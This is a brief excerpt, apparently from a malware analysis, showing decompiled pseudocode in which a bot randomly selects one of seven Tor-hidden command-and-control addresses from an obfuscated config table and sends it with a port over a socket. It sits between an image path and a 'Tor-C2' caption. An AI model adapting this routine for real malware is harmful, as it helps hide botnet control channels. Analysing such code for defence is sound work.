 v37 = random_next();
v38 = (unsigned __int8)mod_proc(v37, 7u);
v39 = malloc(118);
v40 = ::port[2 * v38 + 1] | (::port[2 * v38] << 8);
LOBYTE(port) = ::port[2 * v38 + 1];
HIBYTE(port) = BYTE1(v40);
var_unlock(0xDu);
7 Tor-C2
v41 = var_get(0xD);
wrap_strncpy(v39, v41, 118);
var_lock(0xD);
if ( v38 )
  wrap_strncpy(v39, v39 + 16 * v38, 16);
wrap_strncpy(v39 + 16, v39 + 112, 6);
wrap_strncpy(v64 + 5, v39, 0x16);
wrap_strncpy(v64 + 27, (int)&port, 2);
wrap_bzero(v39, 118);
free(v39);
_libc_send(dword_199E4, v64, 29, 0x4000);